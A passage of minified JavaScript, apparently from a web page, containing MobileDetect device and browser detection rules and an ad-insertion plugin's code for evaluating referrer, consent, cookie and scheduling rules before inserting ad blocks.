\\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
